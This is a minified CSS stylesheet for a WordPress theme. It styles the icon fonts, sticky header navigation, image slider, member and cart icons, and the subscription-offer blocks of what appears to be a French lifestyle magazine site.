src:url(../../../../../../../../../../themes/bloomingyou3/fonts/pe-icon-social.eot?-96eskg);src:url('../../../../../../../../../../themes/bloomingyou3/fonts/pe-icon-social.eot?#iefix-96eskg') format('embedded-opentype'),url(../../../../../../../../../../themes/bloomingyou3/fonts/pe-icon-social.woff?-96eskg) format('woff'),url(../../../../../../../../../../themes/bloomingyou3/fonts/pe-icon-social.ttf?-96eskg) format('truetype'),url('../../../../../../../../../../themes/bloomingyou3/fonts/pe-icon-social.svg?-96eskg#pe-icon-social') format('svg');font-weight:400;font-style:normal}[class^="pe-so-"],[class*=" pe-so-"]{display:inline-block;font-family:'pe-icon-social';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-so-facebook:before{content:"\e617"}.pe-so-twitter:before{content:"\e651"}.pe-so-linkedin:before{content:"\e62c"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:'Montserrat',sans-serif}embed,iframe,object,video{width:100%}a{color:#000;text-decoration:none;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}a:focus{outline:0}a:active,a:hover,.selected{color:#ffd000;outline:0}a:hover{text-decoration:none;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.3}h1{font-size:35px;margin:33px 0;text-transform:uppercase;font-weight:400}h2{font-size:22px;margin:25px 0;text-transform:uppercase}h3{margin:22px 0;font-size:26px;font-weight:400}h4{font-size:18px;margin:25px 0;text-transform:uppercase}h5{font-size:18px;margin:30px 0}h6{font-size:16px;margin:36px 0}address{font-style:italic;margin:0 0 24px}abbr[title]{border-bottom:none;text-decoration:none;color:red;font-weight:700}b,strong{font-weight:700;font-weight:600}dfn{font-style:italic}mark{background:#fed035;;color:#000}p{margin:0 0 30px;font-size:18px;line-height:28px;font-weight:500;font-family:'Montserrat'}p.center{text-align:center}p.small{font-size:16px;line-height:24px}p.last{margin-bottom:0}p.bold{font-weight:700}code,kbd,pre,samp{font-family:monospace,serif;font-size:14px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;font-family:'Montserrat',sans-serif;font-weight:500;border:1px dashed #cdcdcd;margin-top:35px}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}blockquote{padding:24px 40px;border-left:5px solid #000;margin:0;margin-bottom:30px;font-weight:700;font-size:18px}blockquote p{font-size:18px;font-family:'Gotham-Medium'}blockquote p span{font-size:18px!important}blockquote p:last-child{margin-bottom:0}blockquote blockquote{margin-right:0}blockquote cite,blockquote small{font-size:14px;font-weight:400;text-transform:uppercase}li{list-style-type:none}small{font-size:smaller}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl{margin:0 20px}dt{font-weight:700}dd{margin:0 0 20px}ul li{font-size:20px;margin-bottom:10px}nav ul,nav ol{list-style:none;list-style-image:none}li>ul,li>ol{margin:0}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal}.socials{margin-top:-32px}button,input,select,textarea{font-size:100%;margin:0;max-width:100%;vertical-align:baseline;color:#666}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{padding:0}input[type="search"]{-webkit-appearance:textfield;padding-right:2px;width:270px}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}caption,th,td{font-weight:400;text-align:left}caption{font-size:16px;margin:20px 0}th{font-weight:700;text-transform:uppercase}td{border-top:1px solid #ededed;padding:6px 10px 6px 0}del{color:#333}ins{background:#fff9c0;text-decoration:none}hr{background:var(--wpr-bg-29ca0462-a269-4458-bc8c-c774e7fdbbab) repeat center top;background-size:4px 4px;border:0;height:1px;margin:0 0 24px}.end{clear:both}.uppercase{text-transform:uppercase}.verticalMiddle{vertical-align:middle}.BGvert{background:#74cdbb}.BGviolet{background:#c0b6ea}.BGjaune{background:#fed114}body{color:#000;line-height:1.5;margin:0;font-size:16px;background:#fff;font-family:'Gotham-Bold';font-weight:700;padding-top:0;position:relative}h1.h1-home{text-align:center;font-size:14px}#single-post-container{z-index:9999;position:absolute;top:0;left:0}.site-main{position:relative;z-index:3000}.wrap-container-main,body.woocommerce-checkout .content-area{width:1200px;position:relative;margin:0 auto}.container-header{position:fixed;width:100%;top:0;z-index:9999;background:#fff;padding:0 35px;padding-bottom:0}.content-header{width:90%}.a-logo{display:block;cursor:pointer;text-align:center;padding:5px 0;position:relative;z-index:1000;width:250px;margin:0 auto;transition:none!important;transform:none!important;position:relative;top:-25px}.logo,.woocommerce-page img.logo{padding:10px 0;width:260px;height:120px;opacity:1;top:18px;position:relative;max-width:none}.woocommerce img.logo{height:152px}body.search .logo{display:block;margin:0 auto}.ul-list-filter{padding:0;margin:0;font-size:12px}.ul-list-filter li{float:left;margin-left:10px}.ul-main-category{text-align:center;margin:0;padding:15px 0;font-weight:600;border-bottom:1px solid #eaeaea;width:1200px!important;max-width:100%!important;margin:0 auto;display:flex!important;flex-wrap:nowrap!important;justify-content:center;align-items:center}.ul-main-category li{display:inline-block;margin-bottom:0;margin-right:0;font-size:14px;white-space:nowrap!important}.sticky.sactive #header.smaller .ul-main-category li{margin-right:20px;font-size:13px}.sticky.sactive #header.smaller .ul-main-category li.old{margin-right:0}.ul-main-category li h1{font-size:15px;display:inline-block;margin-right:20px;margin-bottom:0;font-weight:700}.ul-main-category li a{color:#000;-moz-transition:none;-webkit-transition:none;-o-transition:color 0 ease-in;transition:none;text-transform:uppercase;font-weight:800;font-family:'Gotham-Bold';padding:10px 17px}.sticky.sactive #header.smaller .wrap-main-category{margin-bottom:0}.ul-main-category li a:hover{background:#fff}.ul-main-category li.last a:hover{background:var(--wpr-bg-1acca59d-118a-422b-b7cb-0a96efd6ec70) no-repeat;opacity:.5}body.search .ul-main-category li a{color:#000}.ul-main-category li.last{margin-right:0;margin-left:0}.wrap-main-category .ul-main-category li.old{margin-right:0}.wrap-main-category .ul-main-category li.old a{padding-right:0}.a-contact-mainmobile{font-size:11px;text-transform:uppercase;text-align:center;display:block;margin-top:15px}.ul-main li a.c10:hover,.ul-main-category li a.c10:hover,.ul-main-category li a.c10.selected{color:#ffd000!important}.ul-main li a.c54:hover,.ul-main-category li a.c54:hover,.ul-main-category li a.c54.selected{color:#ffd000!important}.ul-main li a.c61:hover,.ul-main-category li a.c61:hover,.ul-main-category li a.c61.selected{color:#ffd000!important}.ul-main li a.c11:hover,.ul-main-category li a.c11:hover,.ul-main-category li a.c11.selected{color:#ffd000!important}.ul-main li a.c12:hover,.ul-main-category li a.c12:hover,.ul-main-category li a.c12.selected{color:#ffd000!important}.ul-main li a.c29:hover,.ul-main-category li a.c29:hover,.ul-main-category li a.c29.selected{color:#ffd000!important}.grid-hover-bg-s78{background:#ffd000}.content-post-s78 h2{color:#ffd000}.grid-color-c78 a:hover{color:#ffd000}.grid-hover-bg-s10,.grid-hover-bg-s80,.content-post-s10 .wrap-alert-premium-post,.content-post-s80 .wrap-alert-premium-post{background:#ffd000}.grid-hover-bg-s54,.content-post-s54 .wrap-alert-premium-post{background:#e5a4b7}.grid-hover-bg-s61,.grid-hover-bg-s81,.content-post-s61 .wrap-alert-premium-post,.content-post-s81 .wrap-alert-premium-post{background:#ffd000}.grid-hover-bg-s11,.grid-hover-bg-s83,.content-post-s11 .wrap-alert-premium-post,.content-post-s83 .wrap-alert-premium-post{background:#ffd000}.grid-hover-bg-s12,.grid-hover-bg-s82,.content-post-s12 .wrap-alert-premium-post,.content-post-s82 .wrap-alert-premium-post{background:#ffd000}.grid-hover-bg-s29,.grid-hover-bg-s79,.content-post-s29 .wrap-alert-premium-post,.content-post-s79 .wrap-alert-premium-post{background:#ffd000}.grid-hover-bg-s78{background:#ffd000}.grid-hover-bg-s{background:#ffd000}.grid-color-c10 a:hover,.grid-color-c80 a:hover,.grid-color-c10,.grid-color-c80,.content-post-s10 h2,.content-post-s80 h2,.span-name-category.s10,.color-c10,.color-c80{color:#ffd000!important}.grid-color-c54 a:hover,.content-post-s54 h2,.span-name-category.s54{color:#ffd000}.grid-color-c61 a:hover,.grid-color-c81 a:hover,.content-post-s61 h2,.content-post-s81 h2,.span-name-category.s61,.color-c81,.color-c61{color:#ffd000!important}.grid-color-c11 a:hover,.grid-color-c83 a:hover,.content-post-s11 h2,.content-post-s83 h2,.span-name-category.s11,.color-c83,.color-c11{color:#ffd000!important}.grid-color-c12 a:hover,.grid-color-c82 a:hover,.content-post-s12 h2,.content-post-s82 h2,.span-name-category.s12,.color-c12,.color-c89{color:#ffd000!important}.grid-color-c29 a:hover,.grid-color-c79 a:hover,.content-post-s29 h2,.content-post-s79 h2,.span-name-category.s29,.color-c79,.color-c29{color:#ffd000!important}.ul-main-category li a.c78:hover,.ul-main-category li a.c78.selected{color:#ffd000!important}.ul-main-category li a.cAgenda:hover,.ul-main-category li a.cAgenda.selected{color:#ffd000!important}.ul-main-filter{top:38px;right:40px;position:absolute;margin:0;padding:0;z-index:1500}#header.smaller .logo{display:block}#header.smaller .ul-main-filter{top:18px;right:46px;position:absolute;margin:0;padding:0;z-index:1500}#header .ul-main-filter .a-search{display:none}#header.smaller .ul-main-filter .a-search{display:block;margin-right:-10px}.ul-main-filter li{margin-bottom:0;float:left;margin-right:35px}#header.smaller .ul-main-filter li{margin-right:27px}.ul-main-filter li.last{margin-right:0;display:none}.a-search:hover{background:var(--wpr-bg-cfd2055b-aecc-45e6-a5dc-7b4cd1793b24) no-repeat}.a-search{cursor:pointer;background:var(--wpr-bg-03a84d8a-3fae-4f89-8c8e-4c802489ce55) no-repeat;display:block;width:24px;height:20px}.a-search.s2{cursor:pointer;background:var(--wpr-bg-bf7a610d-6fab-46d8-8954-bc7d719303db) no-repeat;display:block;width:24px;height:20px;position:relative;top:5px}.a-member{cursor:pointer;background:var(--wpr-bg-918e0b51-2b77-4bbf-9a37-f2fbcd21c166) no-repeat;display:block;width:24px;height:20px}.a-member:hover{background:var(--wpr-bg-49bbf084-9879-4712-b82e-f0e76dd4bb14) no-repeat;display:block;width:24px;height:20px}#header .a-cart{background:var(--wpr-bg-0111b5c7-6fb9-465a-8a68-acb2b70c6d03) no-repeat;display:block;width:24px;height:24px;position:relative;padding:0;border:none}#header .a-cart:hover,.wrap-member .ico-header.cart:hover .a-cart{background:var(--wpr-bg-b5a2f7c8-b30d-45bd-8cdc-9c549d91eec9) no-repeat!important;display:block!important;position:relative!important}.wrap-member .ico-header.account:hover .a-cart-header{background:var(--wpr-bg-eca448cb-cb96-4cc9-a5c2-12d6209a4dd0) no-repeat!important}.ul-main-filter li.cart{float:right;margin-right:0;display:none}#header.smaller .ul-main-filter li.cart{display:block;float:left;margin-right:22px;margin-top:-3px}.wrap-member .a-cart{border:none;padding:0;margin-left:15px;margin-top:3px;display:none!important;margin:0 auto}#header.smaller .li-member{margin-right:0!important}.a-cart span.number{width:12px;border-radius:100%;display:block;font-size:9px;font-weight:400;margin:0 auto;padding-top:9px;text-align:center}.a-cart:hover span.number{color:#fed035}.a-gift-subscription{text-transform:uppercase;text-transform:uppercase;font-size:11px;font-weight:800;padding:1px 10px;background:transparent;color:#000;border:1px solid black!important;display:inline-block;position:relative;margin-left:28px;top:25px}.a-gift-subscription:hover{border:1px solid black!important;background:black!important;color:#fff}.sticky.sactive #header.smaller .a-gift-subscription{display:none}.wrap-main-header{display:flex;position:relative;top:78px}.ul-main-filter li.cart{display:none!important}body.bodyCartnotEmpty .ul-main-filter li.cart{display:block!important}#header.smaller .wrap-member .a-cart{display:none!important}body.bodyCartnotEmpty .a-cart{display:block!important}body.bodyCartnotEmpty #header .ul-main-filter li.cart{display:none!important}body.bodyCartnotEmpty #header.smaller .ul-main-filter li.cart{display:block!important}.wrap-member .a-cart.show{display:block!important}.ul-main-filter li.cart.show{display:block!important}.responsive-main-category .selectric .label{color:#000}.responsive-main-category .selectric{border:0}.responsive-main-category .selectric .button:after{border-top-color:#000}.responsive-main-category .selectric-items li{color:#000}.responsive-main-category .selectric-items li.highlighted,.responsive-main-category .selectric-items li:hover{background:#fff;color:#ffd000}.wrap-filter-list{font-size:12px;font-weight:500;padding-top:1px;margin-right:-30px;opacity:0;text-transform:uppercase}.wrap-filter-list a{margin-left:10px}.wrap-filter-list.open{opacity:1;margin-right:0;transition:opacity 0.5s ease,margin-right 0.7s cubic-bezier(.26,.63,0,.96);-moz-transition:opacity 0.5s ease,margin-right 0.7s cubic-bezier(.26,.63,0,.96);-webkit-transition:opacity 0.5s ease,margin-right 0.7s cubic-bezier(.26,.63,0,.96)}#header.smaller .ul-main-category.hide{opacity:0}#header.smaller .ul-main-category li.last{display:none}#header.smaller .ul-main-category li.old{margin-right:0}.wrap-submain.fixed{position:fixed;width:1200px;top:79px;z-index:8000;background:#fff}.ul-submain{margin:0;padding:0;text-align:center;padding:25px 0}.wrap-submain.fixed .ul-submain{padding:10px 0;padding-top:30px}.ul-submain li{display:inline-block;text-transform:uppercase;font-size:14px;margin-bottom:0;font-weight:700;padding:5px 25px}.ul-submain li a{display:block;font-size:13px}.ul-submain li a{color:#000;position:relative}.ul-submain li a:after,.ul-submain li a.selected:after{color:#000;content:"";display:block;position:absolute;width:0;height:1px;background:#000;top:18px;transition:all 0.5s cubic-bezier(.26,.63,0,.96);-moz-transition:all 0.5s cubic-bezier(.26,.63,0,.96);-webkit-transition:all 0.5s cubic-bezier(.26,.63,0,.96)}.ul-submain li a.selected:after{width:100%}.ul-submain li a:hover:after{width:100%;color:#000;transition:all 0.5s cubic-bezier(.26,.63,0,.96);-moz-transition:all 0.5s cubic-bezier(.26,.63,0,.96);-webkit-transition:all 0.5s cubic-bezier(.26,.63,0,.96)}.ul-submain li a.selected{color:black!important}.ul-submain li a.selected:hover:after{width:100%}.wrap-submain.s2{margin-top:80px}.wrap-submain.s2 .ul-submain li a{color:#afafaf}.wrap-submain.s2 .ul-submain li a:hover{color:#000}.wrap-bg-slider{background-color:rgba(0,0,0,.7);height:100%;width:100%;position:absolute}body.category .wrap-bg-slider{background-color:rgba(0,0,0,.3)}.second-title-slider,.content-slider{opacity:0}.second-title-slider{position:absolute;top:40%;left:50%;margin-left:-300px;display:block;text-align:center;font-size:55px;font-weight:700;color:#fff;text-overflow:ellipsis;word-wrap:break-word;line-height:60px;opacity:0;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.slick-slide.slick-center .second-title-slider,.slick-slide.slick-center .content-slider{opacity:1;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.slick-slide.slick-center .wrap-bg-slider{background-color:rgba(0,0,0,.3);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.slick-dots{display:none!important}.slick-slider{overflow:hidden;width:100%;max-height:800px}.slick-slider img,.wrap-img-slider-category{width:100%;object-fit:cover;height:100%}body.home .slick-slider img,body.home .wrap-img-slider-category{opacity:0;height:525px}.wrap-img-slider-category{-webkit-background-size:cover;background-size:cover;opacity:1!important}.slick-slider button{background:#fff;position:absolute;border:1px solid #fff;width:45px;height:45px;border-radius:100%}.slick-slider .content-slider{position:absolute;bottom:80px;line-height:20px;color:#fff;text-align:center;left:50%;opacity:0;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.first-title-slider{font-family:'Space Mono',monospace;text-transform:none;font-weight:300;margin:0;font-size:22px;display:block;margin-bottom:10px}.slick-slider .content-slider span{text-transform:uppercase;font-size:14px;font-weight:600}.slick-slide{position:relative}.slick-arrow{position:absolute;z-index:8888;top:50%;margin-top:-25px}.slick-arrow:hover{opacity:1}.slick-prev{left:25px}.slick-next{right:25px}.cta{width:100%;cursor:pointer;position:absolute}.cta .arrow{left:2px}.arrow{position:absolute;bottom:0;margin-left:-8px;width:20px;height:16px;background-size:contain;top:-8px}.segunda{margin-left:0}.prev{background:var(--wpr-bg-bdc30817-c305-4dbf-9ab4-910a160cf323) no-repeat}.next{background:var(--wpr-bg-34b677fd-b649-4888-bf4d-90045dc9502b) no-repeat}@keyframes bounceAlphaPrev{0%{opacity:1;transform:translateX(0) scale(1)}25%{opacity:0;transform:translateX(-10px) scale(.9)}26%{opacity:0;transform:translateX(10px) scale(.9)}55%{opacity:1;transform:translateX(0) scale(1)}}@keyframes bounceAlphaNext{0%{opacity:1;transform:translateX(0) scale(1)}25%{opacity:0;transform:translateX(10px) scale(.9)}26%{opacity:0;transform:translateX(-10px) scale(.9)}55%{opacity:1;transform:translateX(0) scale(1)}}.bounceAlpha{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.slick-slider button:hover,.slick-slider button:active,.slick-slider button:focus{background:#fff;opacity:1;outline:none}.slick-slider .slick-prev:hover .arrow{animation-name:bounceAlphaPrev;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.slick-slider .slick-next:hover .arrow{animation-name:bounceAlphaNext;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}#header{position:relative;display:table;width:100%;height:208px}#header>div{display:table-cell;vertical-align:middle}#custom-header{position:relative}#custom-header>img{width:100%;max-width:none}.sticky #header{background:#fff;position:relative;z-index:7000;top:0}.sticky #header.smaller{background:#fff;position:fixed;z-index:7000;top:0}body.single-page.sticky.sactive #header.smaller{height:100px!important}.sticky.sactive #header.smaller{height:100px!important}.sticky.sactive #header.smaller .ul-main-category a{color:#000;font-weight:800;padding:0}.sticky.sactive #header.smaller .ul-main-category{top:36px;position:absolute;width:100%;padding:0;left:-1%;border:none}.sticky.sactive #header.smaller .logo{margin:initial;padding:0;width:145px;margin-top:-10px;transition:opacity 1s ease-in-out;-moz-transition:opacity 1s ease-in-out;-webkit-transition:opacity 1s ease-in-out;height:76px;opacity:1}.sticky.sactive #header.smaller #logo img{height:100%;width:auto}.logo-small{display:none}body.sticky.sactive #header.smaller .logo-small{display:block}body.sticky.sactive #header.smaller #logo-gif{display:none}.sticky.sactive #header.smaller .a-logo{margin:initial;width:50px;top:50%;margin-top:-5px}.sticky.sactive #header .responsive-main-category{display:none}.sticky.sactive #header.smaller .responsive-main-category{position:absolute;top:28px;left:225px;width:250px;display:none}.a-main-btn{display:block;height:37px;-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}.b-menu{cursor:pointer;display:inline-block;position:relative;transition:all 0.4s ease;user-select:none;z-index:12}.b-bun{background:#000;position:relative;transition:all 0.4s ease}.b-bun--top{height:3px;top:2px;width:26px}.b-bun--mid{height:3px;top:7px;width:26px}.b-bun--bottom{height:3px;top:12px;width:26px}.span-title-burger{color:#000;font-size:14px;margin-left:10px;position:relative;top:8px;font-family:'Gotham-Bold'}.wrap-progress-bar{height:3px;position:absolute;bottom:0;width:100%;z-index:-1;background:#e9e9e9;left:0;display:none!important}.progress-bar{width:0;background:#ffd201;left:0;position:absolute;top:0;height:3px}#header.header-post.smaller .wrap-progress-bar{display:block!important}.wrap-bg-popup{z-index:8000;background:rgba(0,0,0,.8);position:fixed;width:100%;height:100%;top:0;left:0;display:none}.wrap-content-popup{width:900px;height:580px;z-index:9999;position:absolute;top:50%;left:50%;margin-top:-290px;margin-left:-450px}.left-content-popup,.right-content-popup{width:50%;float:left;height:580px}.right-content-popup{background:#fff;height:580px;padding:30px 35px}.left-content-popup img{width:100%;height:100%}.right-content-popup .logo{padding:0;width:200px;margin:0 auto;display:block}.right-content-popup h6{text-transform:uppercase;font-weight:800;margin-bottom:10px;font-size:18px;margin-top:50px}.right-content-popup p{text-transform:uppercase;font-size:14px;line-height:24px}.mejs-controls .mejs-time-rail .mejs-time-current a.spanplay{content:'';display:block;height:15px;width:15px;background:red;position:absolute;right:0;z-index:9999;cursor:move}strong.s2{font-weight:800}span.yellow{color:#ffd019}span.bold{color:#ffd019;font-weight:800}.p-title{text-transform:uppercase;font-weight:800;font-size:20px;line-height:26px}.p-title.s2{font-weight:500;font-size:16px;line-height:22px}.p-title.s2 strong{font-size:18px;font-weight:700}.p-title.s3{font-size:22px;line-height:30px}.p-title.s4{font-size:16px;line-height:22px;margin-top:30px;display:block}.form-s1{width:100%;margin:0 auto}.form-s1 label{font-weight:600;text-transform:uppercase!important;font-size:14px!important;margin-bottom:7px!important;display:block!important;color:black!important;font-family:'Montserrat'}.form-s1 input{border:1px solid #7f7f7f!important;background:white!important;width:100%!important;display:block;padding:13px 7px!important;margin:0 auto;margin-bottom:14px!important}.form-s1 input::-webkit-input-placeholder{color:#b2b2b2;font-weight:100;text-transform:uppercase}.form-s1 input:-moz-placeholder{color:#b2b2b2;font-weight:100;text-transform:uppercase}.form-s1 input::-moz-placeholder{color:#b2b2b2;font-weight:100;text-transform:uppercase}.form-s1 input:-ms-input-placeholder{color:#b2b2b2;font-weight:100;text-transform:uppercase}input.required{border:1px solid #991010!important}.wrap-member{position:absolute;top:85px;right:0;display:flex;column-gap:28px}#header.smaller .wrap-member,#header.smaller .a-main-btn{display:none}#header.smaller .a-main-btn{display:block;right:0;left:auto;top:7px;z-index:200;-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;position:absolute}#header.smaller .a-main-btn .span-title-burger{display:none}#header.smaller .wrap-main-header{position:initial}#header .li-member{display:none}#header.smaller .li-member{display:block;margin-right:0}.wrap-member .div-ico-header a,.submain-wrap-member a{text-transform:uppercase;font-size:12px;font-weight:800;border:1px solid #000;padding:6px 10px;position:relative;display:block}.wrap-member a.s1:hover,.submain-wrap-member a.s1:hover{background:#000;color:#fff}.wrap-member a.s2:hover,.submain-wrap-member a.s2:hover{background:#000;color:#fff;border:1px solid #000}.wrap-member a.s2,.submain-wrap-member a.s2{background:#fed035;color:#fff;border:1px solid #fed035;margin-left:10px}.wrap-member a.s3:before,.submain-wrap-member a.s3:before{content:"";background:var(--wpr-bg-19977743-d8b4-4fdb-93f7-c29fbaaa7914) no-repeat 50% 50%;display:block;width:20px;height:20px;position:absolute;left:-20px;top:3px}.wrap-member a.s3,.submain-wrap-member a.s3{border:none;display:inline}.wrap-member a.s3:hover,.submain-wrap-member a.s3:hover{opacity:.7;background:none;color:#000}.submain-wrap-member{display:none;position:absolute;right:2.5%;background:#fff;top:66px;padding:40px;border:1px solid #000;padding-right:20px;padding-top:20px;padding-bottom:17px;padding-left:20px;text-align:center}body.logged-in .submain-wrap-member a.s2{display:block;text-align:center;margin-top:10px}.a-gift-subscription-scroll{display:block;margin-top:8px}.a-gift-subscription-scroll:hover{background:#000;color:#fff}.submain-wrap-member a.s2{display:block;margin-left:0;text-align:center;margin-top:8px}.wrap-member .a-premium-active,.wrap-member .a-premium-active:hover,.submain-wrap-member .a-premium-active,.submain-wrap-member .a-premium-active:hover{background:#ffffff!important;color:black!important;border:1px solid black!important;cursor:context-menu!important}.wrap-member .ico-header span{text-align:center}.wrap-member .ico-header span.span-title-ico{font-size:12px;font-weight:600;font-family:'Montserrat',sans-serif}.a-cart-header{cursor:pointer;background:var(--wpr-bg-90aad763-3e14-4f9b-85ee-0b6092475796) no-repeat;display:block;width:24px;height:22px;border:none!important;margin:0 auto;top:1px}.wrap-member .div-ico-header{height:23px}.wrap-member .div-ico-header:hover{cursor:pointer}.wrap-member .a-popop-premium{text-transform:uppercase;font-size:11px;font-weight:800;border:1px solid #ffd201!important;padding:2px 10px;background:#ffd201!important;color:#fff;position:absolute;right:0}.wrap-member .a-popop-premium:hover{background:black!important;color:#fff;border:1px solid black!important}.wrap-member .ico-header:hover a{color:#ffd201}.wrap-btn-subscription{position:relative;top:-5px}.wrap-choice-abonnement.s1 h2{color:#ffd201}.wrap-choice-abonnement.s2 h2{color:#74cdbb}.wrap-choice-abonnement .wrap-feed-category{margin-top:30px}.wrap-choice-abonnement.s2{margin-bottom:100px}.wrap-choice-abonnement.s2 .wrap-price-abonnement{height:100%}.wrap-choice-abonnement.s2 .wrap-global-content-abonnement .eltd-btn{margin-top:75px}.wrap-choice-abonnement.s2 .eltd-btn,.wrap-choice-abonnement.s2 .eltd-btn-text{background-color:#74cdbb!important}.wrap-choice-abonnement.s2 .eltd-detached-effect{border:2px solid #74cdbb!important}body.page-template-template-premium .wrap-page-cms .s4.center,body.page-template-template-gift .wrap-page-cms .s4.center{margin-top:20px;font-family:'Space Mono';font-size:16px;line-height:22px}.wrap-choice-abonnement{text-align:center;margin-top:60px}.content-abonnement{height:630px;position:relative;margin-bottom:35px}.content-abonnement.gift{height:100%}.content-abonnement.gift .wrap-price-abonnement{position:relative!important;transform:none!important;top:0!important;left:0!important;margin-top:0!important;border:none;padding-bottom:0!important;height:100%!important;font-size:24px!important}.content-abonnement.gift .header-abonnement span{margin-top:10px}.content-abonnement.gift .header-abonnement div{line-height:22px;width:100%}.content-abonnement .header-abonnement div p{margin-bottom:12px;line-height:22px;font-weight:700}.content-abonnement.gift .eltd-btn-text.s3{height:265px;width:100%;padding-top:60px}.content-abonnement.gift .eltd-btn{width:100%;margin-top:0!important}.wrap-global-content-abonnement.last .wrap-price-abonnement{padding-top:40px}.header-promoTop{height:40px;background:#fff}.wrap-global-content-abonnement.last .header-promoTop{display:block;background:#fff;border-bottom:1px solid #000;text-transform:uppercase;font-weight:600;height:40px;line-height:40px}.header-abonnement{position:relative;color:#000;text-transform:uppercase;font-size:19px;padding:12px;text-align:center;letter-spacing:.5px;height:160px}.header-abonnement span{display:block;font-weight:600;font-size:14px;font-family:'Montserrat';line-height:20px;margin-top:5px}.header-abonnement div{position:absolute;text-align:center;top:50%;left:50%;transform:translate(-50%,-50%);width:90%}.description-abonnement{background:#fff;padding:35px 30px;text-align:left;border:1px solid #000;border-top:none;position:relative}.description-abonnement ul li{position:relative;font-size:16px;font-weight:500;margin-bottom:20px;font-family:'Montserrat'}.description-abonnement ul li:before{content:"";display:block;width:15px;height:15px;position:absolute;left:0;top:2px}.description-abonnement ul li:hover,.content-abonnement:hover,.wrap-price-abonnement:hover,.wrap-price-abonnement{color:#000}.wrap-global-content-abonnement a:hover{color:#000}.wrap-global-content-abonnement .eltd-btn{margin-top:100px}.wrap-price-abonnement.gift{padding-top:40px}.wrap-global-content-abonnement:hover .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect,.hover-abonnement-eveil:hover .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect,.hover-abonnement-gift:hover .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect{-webkit-transform:translate3d(4px,4px,0);-moz-transform:translate3d(4px,4px,0);transform:translate3d(4px,4px,0)}.hover-abonnement-eveil a{color:black!important}.wrap-global-content-abonnement .eltd-btn-text.s3{padding-bottom:0!important;height:20px}.wrap-price-abonnement{text-transform:uppercase;bottom:30px;text-align:center;width:100%;border:1px solid #000;left:50%;line-height:30px;font-size:24px;margin:0 auto;padding:30px 0;margin-top:60px;display:block;height:120px}.wrap-price-abonnement span{display:block;font-weight:400;font-size:15px;font-family:'Gotham-Medium'}.wrap-price-abonnement .symbol-currency{font-style:normal;font-family:'Montserrat'}.wrap-btn-info{margin-top:45px}.wrap-abonnement-entreprise{padding:35px;margin-top:80px;position:relative;background:#c0b6ea}.wrap-abonnement-entreprise h4{color:#fff;text-align:center;font-size:20px;letter-spacing:.5px;margin-top:0}.wrap-abonnement-entreprise h4 span{display:block;font-size:17px;font-weight:500;margin-top:15px;font-weight:300;font-family:'Gotham-Medium'}.wrap-abonnement-entreprise .eltd-btn .eltd-btn-text{padding:16px 26px;font-size:10px}.wrap-abonnement-entreprise .eltd-btn.white,.wrap-abonnement-entreprise .eltd-btn.transparent .eltd-btn-text{background:white!important;color:#c0b6ea!important;border:2px solid #fff;font-weight:700;font-size:10px;padding:16px 26px}.wrap-abonnement-entreprise .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect{border:2px solid #fff}.wrap-abonnement-entreprise .img-smile-grid{bottom:10px;right:0;width:100%;height:235px}.wrap-block-abonnement{margin-top:100px;text-align:center}.wrap-block-abonnement.b1 p{font-size:15px;line-height:28px;font-family:'Space Mono';width:80%;margin:30px auto 0 